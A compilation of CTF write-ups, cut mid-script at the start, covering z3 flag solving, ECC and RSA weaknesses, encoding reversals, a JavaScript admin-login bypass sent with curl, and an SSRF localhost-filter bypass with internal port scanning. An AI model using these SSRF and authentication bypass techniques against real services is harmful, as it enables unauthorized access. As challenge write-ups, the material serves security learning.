s.add(arr[4] >= arr[54]) # pickledvoavangas.add(arr[6] <= arr[14]) # pickledarugulas.add(arr[36] >= arr[30]) # pickledhuckleberrys.add((arr[28] ^ arr[34]) == 0) # pickledleekss.add((arr[23] + arr[7]) == 218) # pickledjocotes.add((arr[55] ^ arr[31]) == 4) # pickledsugarapples.add(arr[58] != arr[18]) # pickledcollardgreenss.add((arr[40] + arr[56]) == 207) # pickledpassionfruits.add((arr[29] - arr[51]) == 59) # pickledplums.add((arr[12] ^ arr[60]) == 71) # pickledeightballsquashs.add(arr[48] <= arr[42]) # pickledchivess.add((arr[19] + arr[16]) == 198) # pickledalfalfasproutss.add(arr[59] != arr[49]) # pickledneems.add((arr[61] - arr[43]) == 13) # pickledmelons.add(arr[21] != arr[46]) # pickledcherrys.add(arr[39] != arr[13]) # pickledoranges.add((arr[9] - arr[38]) == 65) # pickledfibroussatinashs.add((arr[3] - arr[8]) == 8) # pickledorangelos.add((arr[17] - arr[26]) == 47) # pickledmountainsoursops.add((arr[45] - arr[20]) == 21) # pickledwildoranges.add(arr[5] >= arr[37]) # pickledsycamorefigs.add((arr[41] - arr[44]) == 68) # pickledthimbleberrys.add((arr[47] + arr[24]) == 217) # pickledvineripetomatoess.add((arr[10] + arr[2]) == 201) # pickledbambooshootss.add((arr[25] ^ arr[22]) == 93) # pickledkidneybeanss.add(arr[62] >= arr[52]) # pickledsweetlemons.add(arr[11] != arr[53]) # pickledjalapenos.add((arr[63] - arr[35]) == 26) # pickledpomcites.add((arr[33] - arr[50]) == 12) # pickledotaheiteapples.add(arr[15] != arr[0]) # pickledyumberrys.add((arr[32] ^ arr[1]) == 51) # pickledsnowpeass.add(arr[57] != arr[27]) # pickledfennels.add((arr[2] ^ arr[34]) == 80) # pickledlangsats.add((arr[27] - arr[53]) == 0) # pickledcamucamus.add((arr[7] + arr[52]) == 219) # pickledcempedaks.add(arr[23] <= arr[5]) # pickledjatobas.add(arr[49] <= arr[8]) # pickledmangosteens.add(arr[6] != arr[22]) # pickledgalias.add((arr[45] + arr[0]) == 218) # pickledemuapples.add(arr[30] == arr[14]) # pickledpeass.add((arr[63] + arr[10]) == 229) # pickledmandarins.add(arr[42] >= arr[19]) # pickledcabbages.add((arr[13] + arr[43]) == 148) # pickledpommecytheres.add(arr[57] != arr[17]) # pickledkohlrabis.add((arr[24] - arr[44]) == 58) # pickledpodocarpuss.add(arr[47] != arr[40]) # pickledsoursops.add(arr[9] >= arr[60]) # pickledkeppelfruits.add((arr[62] ^ arr[32]) == 47) # pickledackees.add((arr[20] + arr[21]) == 207) # pickledfijilongans.add(arr[28] <= arr[38]) # pickledgourdss.add(arr[29] >= arr[11]) # pickledmarangs.add((arr[46] + arr[26]) == 146) # pickledceylongooseberrys.add((arr[4] + arr[15]) == 175) # pickledrimus.add((arr[31] ^ arr[48]) == 7) # pickledbearberrys.add(arr[33] >= arr[18]) # pickleddavidsonsplums.add((arr[55] + arr[39]) == 143) # pickledillawarraplums.add(arr[36] != arr[58]) # pickledkandisfruits.add((arr[61] - arr[1]) == 0) # pickledkales.add(arr[50] != arr[41]) # pickledsnowberrys.add((arr[37] + arr[12]) == 224) # pickledkiwis.add(arr[3] != arr[59]) # pickleduvagrapes.add((arr[25] ^ arr[16]) == 51) # pickledlemons.add(arr[51] != arr[35]) # pickledarazas.add(arr[56] != arr[54]) # picklednativecherrys.add((arr[23] ^ arr[61]) == 15) # pickledmaypops.add((arr[52] - arr[31]) == 48) # pickledpulasans.add((arr[37] + arr[36]) == 215) # pickledhawthorns.add((arr[57] - arr[60]) == 0) # pickledoreganos.add((arr[45] - arr[17]) == 18) # pickledguanabanas.add((arr[20] ^ arr[56]) == 50) # pickledindianalmonds.add(arr[7] >= arr[43]) # pickledcacaos.add(arr[33] >= arr[55]) # pickledgrapes.add(arr[10] >= arr[2]) # pickledmameysapotes.add(arr[54] >= arr[46]) # pickledgrenadillas.add((arr[41] - arr[11]) == 65) # pickledyamamomos.add((arr[1] + arr[34]) == 157) # pickledmanilatamarinds.add(arr[50] != arr[28]) # pickledberrys.add(arr[22] <= arr[44]) # pickledcanistels.add((arr[27] ^ arr[13]) == 106) # pickledchenets.add((arr[63] ^ arr[15]) == 73) # pickledgreenss.add(arr[24] != arr[18]) # pickledhoneydewmelons.add(arr[40] <= arr[9]) # pickledprumnopityss.add((arr[29] - arr[26]) == 59) # pickledcurrants.add((arr[4] + arr[16]) == 218) # pickledcrowberrys.add((arr[42] ^ arr[19]) == 19) # pickledlettuces.add((arr[12] ^ arr[62]) == 4) # pickledhogplums.add((arr[35] ^ arr[6]) == 83) # pickleddesertfigs.add((arr[0] ^ arr[49]) == 85) # pickledsaskatoonberrys.add((arr[51] + arr[3]) == 154) # pickledoilpalms.add(arr[25] >= arr[8]) # pickledgandarias.add((arr[59] - arr[32]) == 9) # pickledromainelettuces.add((arr[5] ^ arr[38]) == 93) # pickledcudrangs.add((arr[14] - arr[53]) == 0) # pickledkakaduplums.add(arr[47] >= arr[30]) # pickleddateplums.add(arr[48] != arr[39]) # pickledcarambolas.add((arr[58] ^ arr[21]) == 47) # pickledlongans.add(arr[0] <= arr[59]) # pickledlillypillys.add((arr[28] + arr[39]) == 144) # pickledamazongrapes.add((arr[1] - arr[2]) == 11) # pickledmulberrys.add(arr[42] != arr[53]) # pickledpintobeanss.add(arr[51] <= arr[63]) # pickledcherimoyas.add(arr[17] != arr[37]) # pickledgooseberrys.add((arr[29] - arr[50]) == 10) # pickledeggplants.add((arr[6] ^ arr[55]) == 0) # pickledsweetappleberrys.add((arr[40] ^ arr[31]) == 86) # pickledemblics.add((arr[62] ^ arr[49]) == 67) # pickledtamarinds.add((arr[36] - arr[23]) == 8) # pickledafricancherryoranges.add((arr[7] - arr[20]) == 24) # pickledgreenbeanss.add((arr[32] + arr[57]) == 146) # pickledblackcherrys.add((arr[19] - arr[14]) == 8) # pickledhoneysuckles.add((arr[9] - arr[44]) == 67) # pickledzhes.add(arr[56] != arr[21]) # pickledhardykiwis.add((arr[4] ^ arr[3]) == 28) # picklednungus.add(arr[24] != arr[43]) # pickledpummelos.add(arr[27] != arr[34]) # pickledcantaloupes.add((arr[54] ^ arr[13]) == 70) # pickledoystermushrooms.add((arr[38] + arr[25]) == 159) # pickledhabenerochilis.add((arr[35] ^ arr[5]) == 13) # pickledziziphuss.add((arr[30] - arr[60]) == 44) # pickledgrapefruits.add(arr[12] >= arr[22]) # pickledendives.add((arr[11] ^ arr[58]) == 107) # pickledtaxusbaccatas.add((arr[47] ^ arr[48]) == 93) # pickledsandpaperfigs.add(arr[18] <= arr[16]) # pickledrhubarbs.add((arr[45] ^ arr[61]) == 24) # pickledbabacos.add((arr[46] ^ arr[26]) == 108) # pickledredmulberrys.add(arr[15] <= arr[52]) # pickledsalalberrys.add(arr[33] >= arr[8]) # pickledturnips.add(arr[41] != arr[10]) # pickledstrawberryguavas.add((arr[54] - arr[55]) == 67) # pickledprunes.add((arr[49] ^ arr[14]) == 108) # pickledturnipgreenss.add((arr[12] ^ arr[25]) == 24) # pickledpineapples.add(arr[30] != arr[40]) # picklednativecurrants.add(arr[13] != arr[59]) # pickledarhats.add((arr[46] - arr[39]) == 0) # pickledjenipapos.add((arr[27] - arr[28]) == 46) # pickleddurians.add((arr[56] + arr[63]) == 234) # pickledseagrapes.add((arr[24] - arr[23]) == 8) # pickledclusterfigs.add(arr[32] != arr[48]) # pickledpapayas.add((arr[61] + arr[4]) == 231) # pickledindianfigs.add(arr[8] != arr[34]) # pickledsycamores.add((arr[11] - arr[31]) == 0) # pickledsweetsops.add(arr[5] != arr[42]) # pickledgrapples.add((arr[33] ^ arr[19]) == 23) # pickledjapanesebayberrys.add(arr[17] >= arr[16]) # pickledmorindas.add((arr[1] - arr[15]) == 56) # pickledlapsis.add(arr[62] <= arr[7]) # pickledbolwarras.add((arr[45] + arr[58]) == 211) # pickleddates.add(arr[37] != arr[22]) # pickledzucchinis.add(arr[38] != arr[47]) # pickledridgedgourds.add((arr[21] + arr[57]) == 163) # pickledoldworldsycamores.add((arr[36] ^ arr[10]) == 3) # pickledchinesemulberrys.add((arr[43] - arr[6]) == 47) # pickledhominys.add(arr[9] >= arr[3]) # pickledfingerlimes.add((arr[52] ^ arr[29]) == 10) # pickledburdekinplums.add(arr[26] <= arr[20]) # pickledgreengages.add(arr[50] != arr[60]) # pickledcardons.add((arr[0] ^ arr[35]) == 5) # pickledstrawberrypears.add((arr[2] + arr[53]) == 192) # pickledacais.add(arr[44] <= arr[18]) # pickledbeetss.add((arr[51] ^ arr[41]) == 70) # pickledcalabashtrees.add((arr[50] - arr[48]) == 49) # pickledsapodillas.add((arr[32] - arr[16]) == 0) # pickledcajamangas.add(arr[54] != arr[18]) # pickledparsleys.add((arr[11] + arr[6]) == 100) # pickledblackberrys.add((arr[45] + arr[61]) == 224) # pickledwintersquashs.add(arr[20] != arr[63]) # pickledsproutss.add(arr[58] <= arr[56]) # pickledguaranas.add((arr[15] ^ arr[35]) == 87) # pickledrangpurs.add((arr[7] ^ arr[22]) == 70) # pickledredbayberrys.add((arr[46] + arr[31]) == 147) # pickledmalayapples.add(arr[53] <= arr[0]) # pickledavocados.add(arr[12] >= arr[62]) # pickledsurinamcherrys.add((arr[39] ^ arr[26]) == 108) # picklednaranjillas.add((arr[52] + arr[10]) == 204) # pickledambarellas.add((arr[28] ^ arr[25]) == 93) # pickledbeansproutss.add(arr[17] <= arr[23]) # pickledmockbuckthorns.add((arr[60] - arr[57]) == 0) # pickledjapaneseraisins.add((arr[3] ^ arr[4]) == 28) # pickledhorsechestnuts.add((arr[13] + arr[9]) == 169) # pickledescaroles.add((arr[38] ^ arr[47]) == 93) # pickledcustardappls.add(arr[24] >= arr[2]) # pickledatemoyas.add((arr[19] - arr[34]) == 54) # pickledbarbadians.add((arr[21] - arr[5]) == 2) # picklednageias.add((arr[43] + arr[33]) == 207) # pickledpigfaces.add((arr[27] - arr[44]) == 46) # pickledkeylimes.add((arr[59] - arr[49]) == 53) # pickledlemonaspens.add((arr[8] ^ arr[14]) == 0) # pickledwhitemulberrys.add((arr[29] - arr[40]) == 12) # pickledbitteroranges.add(arr[12] != arr[31]) # pickledblackmulberrys.add((arr[42] ^ arr[5]) == 26) # pickledbilimbis.add((arr[35] + arr[25]) == 207) # pickledwolfberrys.add(arr[10] <= arr[36]) # pickledugnis.add((arr[7] - arr[15]) == 67) # pickleddatepalms.add((arr[57] ^ arr[43]) == 108) # pickledsaskatoons.add((arr[60] ^ arr[49]) == 0) # pickledtomatillos.add((arr[21] - arr[46]) == 17) # pickledredmombins.add((arr[18] ^ arr[20]) == 110) # pickledwoodapples.add(arr[45] >= arr[17]) # pickledmelinjos.add((arr[26] ^ arr[1]) == 95) # pickledjicamas.add((arr[38] ^ arr[37]) == 95) # pickledwongis.add((arr[40] ^ arr[16]) == 61) # pickledchards.add((arr[24] - arr[22]) == 58) # pickledseabuckthorns.add((arr[50] - arr[48]) == 49) # pickledsugarsnappeass.add((arr[41] + arr[13]) == 170) # pickledparsnips.add(arr[52] <= arr[54]) # pickledquenepas.add(arr[19] != arr[59]) # picklediceberglettuces.add((arr[61] ^ arr[55]) == 92) # pickledmushroomss.add((arr[23] - arr[27]) == 4) # pickledyellowsquashs.add(arr[4] >= arr[53]) # pickledcranberrys.add((arr[29] ^ arr[63]) == 19) # pickledsalmonberrys.add((arr[9] - arr[47]) == 6) # pickledquandongs.add((arr[2] - arr[39]) == 2) # pickledpomegranates.add((arr[8] - arr[11]) == 43) # pickledwintermelons.add((arr[3] - arr[0]) == 1) # pickledtangerines.add(arr[62] >= arr[34]) # pickledsantols.add(arr[30] != arr[44]) # pickledpricklypears.add(arr[33] != arr[6]) # pickleddesertlimes.add((arr[56] - arr[32]) == 14) # pickledwaterapples.add(arr[51] != arr[14]) # picklededamames.add(arr[28] != arr[58]) # pickledmamoncillos.add((arr[39] - arr[58]) == 0) # pickledmuskmelonss.add((arr[54] - arr[14]) == 20) # pickledwineberrys.add((arr[61] ^ arr[51]) == 95) # pickledgreenpeass.add((arr[28] + arr[37]) == 157) # pickledbeanss.add((arr[47] + arr[22]) == 159) # pickledgoumis.add(arr[6] <= arr[23]) # pickledcarobs.add((arr[46] + arr[45]) == 211) # pickledtangelos.add((arr[26] - arr[49]) == 0) # pickledloganberrys.add((arr[32] - arr[18]) == 46) # pickledbreadfruits.add((arr[21] ^ arr[50]) == 20) # picklednutss.add((arr[40] + arr[36]) == 205) # pickledyams.add((arr[53] + arr[8]) == 190) # pickledredcabbages.add(arr[11] != arr[33]) # pickledradicchios.add((arr[31] + arr[3]) == 155) # pickledcloudberrys.add(arr[20] != arr[24]) # pickledrosemyrtles.add((arr[27] - arr[48]) == 44) # pickledlentilss.add((arr[35] - arr[60]) == 48) # pickledyardlongbeanss.add(arr[52] <= arr[63]) # pickledwaxapples.add((arr[2] + arr[25]) == 205) # picklednapas.add((arr[62] + arr[12]) == 228) # pickledvelvettamarinds.add((arr[4] - arr[10]) == 19) # pickledjaboticabas.add((arr[29] ^ arr[9]) == 26) # picklednaranjas.add(arr[43] <= arr[16]) # pickledgalaapples.add((arr[7] ^ arr[56]) == 26) # pickledmorelss.add(arr[34] != arr[59]) # pickledbroccolirabes.add((arr[0] ^ arr[30]) == 57) # pickledgalendar
print(s.check())model = s.model()results = ([int(str(model[arr[i]])) for i in range(len(model))])
text = ""
for i in results: text += chr(i)
print(text)```
> `flag{n0w_th4t5_4_b1g_p1ckl3_1n_4_p1ckl3_but_1t_n33d3d_s0m3_h3lp}` |
The name of the task leads to the concusion, that it is about elliptic curve cryptography. In fact it is about obtaining $d$, such that $Q = d\times G$From the task description we know the following values:
$p = 17459102747413984477$
$a = 2$
$b = 3$
$G = (15579091807671783999, 4313814846862507155)$
$Q = (8859996588597792495, 2628834476186361781)$
-----
The elliptic curve over a finite field can be described as follows:
$y^2 = x^3 +ax + b\ mod\ n$
In our case if looks like that: $y^2 = x^3 + 2x + 3\ mod\ 17459102747413984477$
Using SageMath we can build it in the following way:```python# Known parametersp = 17459102747413984477a, b = 2, 3
# Build an object that describes the ellliptic curveec = EllipticCurve(GF(p), [a, b])
# define pointsG = ec(15579091807671783999, 4313814846862507155)Q = ec(8859996588597792495, 2628834476186361781)```
-----
As said before we need to find out $d$ such that $Q = d\times G$, that is known as Elliptic Curve Discrete Logarithm Problem (ECDLP).
In this case we'll try to use [Pohlig-Hellman algorithm](https://www.google.com/url?sa=t&rct=j&q=&esrc=s&source=web&cd=&ved=2ahUKEwjxp9rL4t_xAhXDs4sKHR_0AW8QFnoECAIQAA&url=https%3A%2F%2Fwww.researchgate.net%2Ffile.PostFileLoader.html%3Fid%3D5583faed6225ff040e8b458b%26assetKey%3DAS%253A273804985602059%25401442291603545&usg=AOvVaw3x4kWhwsAyL_QGrTe3UqCS) (page 64), because factoring the generator's order produces many (actually not, but it is enough) small primes:```[In] factor(G.order())[Out] 2 * 5 * 11 * 22303 * 36209 * 196539307```
-----
The generic idea of Pohling-Hellman algorithm is to build and solve the following system of congruences:
$d = d_1\ mod\ p_1^{e_1}$
$d = d_2\ mod\ p_2^{e_2}$
$...$
$d = d_k\ mod\ p_k^{e_k}$
where $d$ denotes the target value, $e_i$ denotes the exponent of $p_i$, each $d_i$ denotes discrete logarithm of $d$ modulo $p_i$ and can be expressed in the following way:
$d_i=z_0+z_1p_i+z_2p_i^2+...+z_{e_i-1}p_i^{e_i-1}\ mod\ p_i^{e_i}$, where $\forall k: z_k\in [0, p_i -1]$
Now let $G_i=\frac{x}{p_i}G$ and $Q_i=\frac{x}{p_i}Q$, where $x=\prod_{i=1}^{k}{p_i^{e_i}}$.
Using the fact that the order of $G_i$ is $p_i$ we can write the following equation: $Q_i=d\times G_i=z_i\times G_i$. Numbers $z_i$ can be obtained directly by calculating discrete logarithms, because all $p_i$ are relatively small.
The last step is to solve the system of congruences (mentioned above) using Chinese Remainder Theorem.
-----
These operations can be written in SageMath as follows:```pythonprimes = [2 , 5 , 11 , 22303 , 36209 , 196539307] # factor(G.order())
dlogs = []for fac in primes: t = int(G.order()) // int(fac) dlog = discrete_log(t*Q, t*G, operation="+") dlogs += [dlog] print(crt(dlogs, primes))```
Because of small primes this task requires a small amount of time - just a few seconds. It yields the following result: `7868191182322623331`.
This number needs to be translated into hex and then decoded as ascii: `0x6d316e315f336363` => `flag{m1n1_3cc}` |
# extended-fibonacci-sequence (251 solves/ 379 points)## Descriptionhmm, fibonacci is fun, right?
``nc extended-fibonacci-sequence.hsc.tf 1337``
P.S: This chall was made by an anonymous CS Club member :)
[Extended Fibonacci Sequence New.pdf](https://hsctf.storage.googleapis.com/uploads/fd42dceca6a9c52aff6414a7521c5033abfc8be076d2e978f38ac7049e6ce7ac/Extended%20Fibonacci%20Sequence%20New.pdf)## SolutionDespite few solves, I had an easier time with this than [not-really-math](https://github.com/BASHing-thru-challenges/HSCTF-2021-Writeups/tree/main/algo/not-really-math).I wrote a basic python function ``fib(n)`` that gives me the Fibonacci number in the sequence F<sub>n</sub> using recursion:```python3
def fib(n): if n <= 1: return n return fib(n - 1) + fib(n - 2)
```I did the same thing for the Extended Fibonacci sequence S<sub>n</sub> again with recursion:```python3
def exFib(n): if n <= 0: return "0" + str(fib(n)) return exFib(n - 1) + str(fib(n))
```At this point I could find the summation of the series using a for loop and a list. I used a string slice to grab the last 11 digits of the number and sent it to the nc serverwith pwntools.
After attempting I realised my fib calculations were way to slow. I used a library called functools to easily cache previously calculated fibs to speed up the program and itdid the trick.
Final script:```python3
from pwn import *import functoolsimport re
@functools.lru_cache(None)def fib(n): if n <= 1: return n return fib(n - 1) + fib(n - 2)
@functools.lru_cache(None)def exFib(n): if n <= 0: return "0" + str(fib(n)) return exFib(n - 1) + str(fib(n))
def addList(list): total = 0 for num in list: total += num return total
io = process(['nc', 'extended-fibonacci-sequence.hsc.tf', '1337'])io.recvline()while True: try: data = io.recvuntil(":").decode() except EOFError: print(io.recvline().decode()) quit() n = int(re.search("(\d{1,})\n", data).group(0)) print("[RECIEVE]: " + str(n)) summ = [] for i in range(1, n + 1): summ.append(int(exFib(i).lstrip('0'))) final = str(addList(summ)) final = final[len(final) - 11:] io.sendline(final) print("[SEND]: " + final)
```Run the script and out pops the flag!## Flag``flag{nacco_ordinary_fib}`` |
> Just learned about encryption—now, my website is unhackable!
This challenge is pretty simple if you know some of JS's quirks. Right at thetop of the file is an sqlite3 expression in JS:
```js////////db.exec(`INSERT INTO users (username, password) VALUES ( '${btoa('admin')}', '${btoa(crypto.randomUUID)}')`);```
This section of code immediately jumped out to me because I noticed that`crypto.randomUUID` wansn't actually being called.
Because the 'random uuid' is being fed into `btoa()` it becomes a base64encoded string. However, `btoa()` also expects a string as input. Because everyobject in JS has a `.toString()` method, when you pass it into a functionexpecting another type, JS will happily convert it for you without warning.
This means that the admin's password will always be a base64-encoded version of`crypto.randomUUID`'s source code. We can get that base64-encoded source codeby running the following in a NodeJS REPL:
```js// import file system and crypto modulesvar writeFileSync = require('fs').writeFileSync;var crypto = require('crypto');
// write source to filewriteFileSync('./randomUUID.js', btoa(crypto.randomUUID.toString()), 'utf-8');```
I made a simple shell script that calls cURL with the base64-encodedparameters, and decodes the url-encoded flag afterwards:
```sh#!/bin/sh
# https://stackoverflow.com/questions/6250698/how-to-decode-url-encoded-string-in-shellfunction urldecode() { : "${*//+/ }"; echo -e "${_//%/\\x}"; }
urldecode $(curl -sX POST \ -d "username=$(printf 'admin' | base64)" \ -d "password=$(cat ./randomUUID.js)" \ https://secure.mc.ax/login)``` |
# picoCTF Transformation Write Up
## Details:Points: 20
Jeopardy style CTF
Category: Reverse Engineering
Comments:
I wonder what this really is... enc
```python''.join([chr((ord(flag[i]) << 8) + ord(flag[i + 1])) for i in range(0, len(flag), 2)])```
## Write up:
Looking at the "encryption" used on the flag I noticed a few things.
- The script loops through 2 characters at a time- The script then left shifts the first character left by two bytes: 0xFF becomes 0xFF00- This is then added to the value of the 2nd character and turned into a character
So in order to undo this we need to take each character, take the first 2 bytes and turn that into a character and take the last 2 bytes into a character as well:
```python# encrypted textout = "灩捯䍔䙻ㄶ形楴獟楮獴㌴摟潦弸弰㑣〷㘰摽"
# string to output tos = ""
# loop through each characterfor x in out: # get 1st character s += chr((ord(x)&0xFF00)>>8) # get 2nd character s += chr(ord(x)&0xFF)
# print stringprint(s)```
When run we get:
```picoCTF{16_bits_inst34d_of_8_04c0760d}``` |
[All WriteUps for this CTF here](https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21): https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21
# Puny Factors
In this challenge we need to connect to the IP 34.92.214.217 8889 and get the following response:
A public RSA key and the encrypted flag.
On the server the following python script is running:```pythonfrom Crypto.Util.number import getPrime,inverse,long_to_bytes,bytes_to_longfrom Crypto.PublicKey import RSAflag = "shellctf{something_here}"
n = getPrime(4096)e = 65537phi = (n-1)*(n-1)d = inverse(e,phi)
encrypted_flag = pow(bytes_to_long(flag.encode()),e,n)
decrypted_flag = long_to_bytes(pow(encrypted_flag,d,n)).decode()
assert decrypted_flag == flag print(RSA.construct((n,e)).publickey().exportKey().decode())print("c = ",encrypted_flag)```
We can see, that `n` is a prime number and not calculated by two huge prime numbers, like it is supposed to. We also see, that `phi = (n-1)(n-1)`.This means, if we are able to extract `n` out of the public key, we can use it to calculate `d`, which is the private key.
`n` can be extracted using the tool `RsaCtfTool`:
Now we can simply edit the given script and insert our dumped `n` and the encrypted flag `c````pythonfrom Crypto.Util.number import getPrime,inverse,long_to_bytes,bytes_to_longfrom Crypto.PublicKey import RSAflag = "shellctf{something_here}"
n = 809528885433476059195983791584899984346893030183111083109596695170838716787788303127580887535788932901944816263326977342427826537979622082082989515461253656653382092516469656820310460489391420498718083074837534604586245161679200201295197254267626162069252321811524777001910301884070717519265436871422594230077454151033983209650865299438506931888821415689108003767003218212480726877207019925654043784990553569586225028477443327004868594673904272860626180865445925606280733145137200356449255036576932692903221655514732010490519996369887352753708493595007632300268831911879626367940326217599583136040466326911274918118349949791173186003113395382410234337032906796941511486826948581730167145024617686787657966938944709142643945560615965927057200544520640418280673465336595546459196101551065481624601502698681136582049619473702113948512302500797374480184721465151361279120555170407604010681128718456935741132625765052712408589283260549539444917874807904977847472828971932068826982149882786012405438941219145082023370558147039215793173457472039855787042703238580575435262458455903836667763775929836329842522170499761082049036076300855020853161030747307943197347596948227360930148716846646639112562384358548242454933918893459774841185595817e = 65537phi = (n-1)*(n-1)d = inverse(e,phi)
encrypted_flag = 601865640552520227409522056634648032282902273234724188320042214239880862300302471577249239921801972215296778523295028391881510374676286969633497836466476043866567335905298384069958481322098331344710786303292894022068036665261902803164909730383653071454266922300293224729705080527737139380804582439047231543951037371253275206510618359670770948184479560676179505087830338516070639379596380727959819088683017664180011548618467316636322993380295219837229380375681835635371508918856644600728757356579467213811762443549863524890858171757602791703458175584065935266318617356133073188263983985322472605906356523247380510473904117106259502294467065974612573960709297120807523651502596862544394109632212869735145816318164186750116438233613660064944073074139650292030381753565622578385808204051732686201177298402755695686028243089778103994279448467660494433746729815979524617586698413159547859687124922603370216393398962475414993400301295164268323613561612580859776556248688162518668876259512181984567546990369663018220084532057168971352448575889978493415262866203552502742909419642902544665888356258593876810055565666978730048893811626993922482658416915652198847796706633985079033948540127226930666196922794663369383277435219091199291916584243
decrypted_flag = long_to_bytes(pow(encrypted_flag,d,n)).decode()
print(decrypted_flag)```
Running the script, gives us the flag:```shellctf{pr1m3s_ar3_sup3r_int3re$tinG}``` |
shatranj is a service, which consists of two parts:
* shatranj-server: backend written in Java which heavily relies on the Spring Framework.* shatranj-frontend: frontend written in NodeJS. We didn’t look further into it.
[See full writeup](https://saarsec.rocks/2021/07/12/ENOWARS-shatranj.html) |
# Baby SSRF - Zh3r0 CTF V2 [40 solves] [453 points]## Description```Yet another server challenge :)⬇️ link - ssrf_linkAuthor - ZyperX```~~[http://web.zh3r0.cf:6969/](http://web.zh3r0.cf:6969/)~~
[http://web.zh3r0.cf:1111/](http://web.zh3r0.cf:1111/)
---## Hint```for i in range(5000,10000)xD```---## Solution
In the **/request** page, there is a textbox where we can just enter an URL and send a POST request to the server, and the server will make a GET request to that URL we entered.
I tried to start a python HTTP server and send a POST request of the URL of my server to the server.
Here is the result :

If the URL entered is valid, the server will show us the HTTP response header of the URL entered in JSON format.
If it's not valid, it will show **"Learn about URL's First"**, and if the URL include "127" or "localhost", there will have some filter preventing the server making a GET request to localhost, and will show **"Please dont try to heck me sir..."** instead.
The hint shows that there might be a port opening internally within that range. So we can to do SSRF to find out which port is open and see what we can get from those open ports, but we can't use "localhost" or "127.x.x.x" on the URL.
So we need to bypass the filter to reach localhost without using "localhost" or "127.x.x.x".
First I tried to use the IPv6 loopback address to bypass the filter for the URL :```http://[::1]:6969/```I expect it will response with the HTTP response header of the server itself because it is running on port 6969, but it response with **"Learn about URL's First"** instead.

That time I thought IPv6 loopback address doesn't work, so I try to use other method.
I just google about domain name which resolves to 127.0.0.1, and found this domain name :
```vcap.me. 86400 IN A 127.0.0.1```I tried to use this to bypass the filter, it can bypass the filter, however it just show the same response like when I use the IPv6 loopback address :

Although using port 6969 doesn't have a valid response, I still try to use burp intruder to bruteforce other ports within the range of that hint using this domain name.

Response of port 9006 and 8080 have a larger length compare to other ports. So I just try to use this as the URL for the POST request :```http://vcap.me:9006```
Then it shows the flag in one of the response headers.
---
After the CTF, I tried to use the IPv6 loopback address again but on port 9006 :```http://[::1]:9006/```Then I found that it will also work :
If we can't find domain name that will resolve to 127.0.0.1 like this one : **"vcap.me"**, I just tried to register a free subdomain, and add an A record of 127.0.0.1 to it :```kaiziron.h4ck.me. 3600 IN A 127.0.0.1```It can also bypass the filter and get the flag successfully.
---## Flag```zh3r0{SSRF_0r_wh4t3v3r_ch4ll3ng3}``` |
# UMDCTF Starbucks Write Up
## Details:
Jeopardy style CTF
Category: Reverse Engineering
Comments:
Unfortunately, you have been forced to use Java, but you are only given a single class file which doesn't seem to work.
## Write up:
I decompiled the .class file and got:
```javapublic class Challenge { public static String f1(String s) { StringBuilder b = new StringBuilder(); char[] arr = s.toCharArray();
for(int i = 0; i < arr.length; ++i) { b.append((char)(arr[i] + i)); }
return b.toString(); }
public static String f1_rev(String s) { StringBuilder b = new StringBuilder(); char[] arr = s.toCharArray();
for(int i = 0; i < arr.length; ++i) { b.append((char)(arr[i] - i)); }
return b.toString(); }
public static String f2(String s) { int half = s.length() / 2; return s.substring(half + 1) + s.substring(0, half + 1); }
public static String f3() { return f1(f2("$aQ\"cNP `_\u001d[eULB@PA'thpj]")); }
public static void main(String[] args) { System.out.println("You really thought finding the flag would be so easy?"); }}```
I then created a java file and simply changed the call to f3() in main. Compiled and ran and got:
```UMDCTF-{pyth0n_1s_b3tt3r}``` |
This crypto challenge uses a text file with some hidden information. If youopen up the file in a text editor, and adjust your window width, you'lleventually see the repeating pattern line up. This makes it very easy to seewhat part of the pattern is actually changing:
```----------------------xxxx----[9km7D9mTfc:..Zt9mTZ_:K0o09mTN[9km7D9mTfc:..Zt9mTZ_:K0o09mTN[9km7D9mTfc:..Zt9mTZ_:IIcu9mTN[9km7D9mTfc:..Zt9mTZ_:IIcu9mTN[9km7D9mTfc:..Zt9mTZ_:K0o09mTN[9km7D9mTfc:..Zt9mTZ_:K0o09mTN[9km7D9mTfc:..Zt9mTZ_:IIcu9mTN[9km7D9mTfc:..Zt9mTZ_:IIcu9mTN[9km7D9mTfc:..Zt9mTZ_:K0o09mTN[9km7D9mTfc:..Zt9mTZ_:K0o09mTN[9km7D9mTfc:..Zt9mTZ_:IIcu9mTN[9km7D9mTfc:..Zt9mTZ_:K0o09mTN[9km7D9mTfc:..Zt9mTZ_:K0o09mTN[9km7D9mTfc:..Zt9mTZ_:IIcu9mTN[9km7D9mTfc:..Zt9mTZ_:IIcu9mTN```
I wrote a simple python script to parse this into binary data, and it worked onthe first try:
```py# read the file into a stringfile = open("./round-the-bases")content = file.read()file.close()
# split on every 30th character into a listn = 30arr = [ content[i : i + n] for i in range(0, len(content), n) ]
bin = []for line in arr: sub = line[16:20] # the part that changes if sub == 'IIcu': # IIcu -> 0x0 bin.append('0') else: # K0o0 -> 0x1 bin.append('1')
bin = ''.join(bin) # join all the list indices together into a string
# decode the binary string into ascii charactersfor i in range(0, len(bin), 8): print(chr(int(bin[i:i+8], 2)), end='')
# newline for good measureprint("\n", end='')``` |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.